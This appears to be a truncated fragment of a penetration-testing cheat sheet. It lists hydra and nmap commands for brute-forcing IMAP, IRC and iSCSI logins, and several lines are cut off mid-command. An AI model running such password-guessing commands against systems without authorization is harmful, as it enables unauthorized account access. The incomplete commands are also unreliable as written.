 IMAP
1 hydra -l USERNAME -P /path/to/passwords.txt -f <IP> imap -
2 hydra -S -v -l USERNAME -P /path/to/passwords.txt -s 993 -
3 nmap -sV --script imap-brute -p <PORT> <IP>
IRC
nmap -sV --script irc-brute,irc-sasl-brute --script-args us
ISCSI
nmap -sV --script iscsi-brute --script-args userdb=/var/use